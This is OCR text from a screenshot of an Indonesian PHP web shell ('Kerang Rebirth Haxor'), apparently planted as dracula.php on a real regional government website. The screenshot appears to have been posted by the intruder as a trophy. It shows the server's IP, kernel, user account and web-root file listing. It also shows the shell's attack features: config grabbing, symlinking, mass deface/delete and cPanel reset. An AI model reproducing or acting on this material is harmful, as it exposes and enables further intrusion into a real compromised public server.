 03.25 4G 8.00 KB/S
dwp.pandeglangkab.go.id/dracula.php
3
dihanhaxor1337
Whatsapp | Github
KERANG REBIRTH HAXOR EDISI PERTAMA 2020 [ BUATAN OMEST ]
SERVER IP > 103.36.11.162
KERNEL > Linux hosting.pandeglangkab.go.id 3.10.0-
957.27.2.el7.x86_64 #1 SMP Mon Jul 29 17:46:05 UTC 2019 x86_64
PERANGKAT LUNAK > Apache
SISTEM OPERASI > Linux
MODE AMAN > OFF
FUNGSI MATI > NONE
PENGGUNA > dwpppdg (1124) KELOMPOK > dwpppdg (1126)
LOKASI : home dwpppdg public_html
BERKAS Tidak ada file yang dipilih
[ PULANG RUMAH ] [ SYMLINK ] [ LOMPAT ] [ GRAB KONFIG ]
[ ADMINER ] [ MASS DEFDEL ] [ AUTO RESS CPANEL ] [ KELUAR ]
[ BUAT BERKAS ] [ BUAT FOLDER ]
Shell@dwp.pandeglangkab.go.id:/home/dwpppdg/public_html $
NAMA BERKAS TIPE PERM AKSI
. dir drwxr-x--- ubah nama hapus
.. dir drwxr-x--- ubah nama hapus
.htaccess file -rw-r--r-- edit hapus
.quarantine dir drwxr-x--- ubah nama hapus
.tmb dir drwxr-x--- ubah nama hapus
.well-known dir drwxr-x--- ubah nama hapus
adminer.css file -rw-r--r-- edit hapus
adminer.php file -rw-r--r-- edit hapus